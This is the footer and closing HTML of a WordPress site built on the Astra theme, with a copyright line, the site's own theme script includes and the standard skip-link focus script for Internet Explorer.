	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
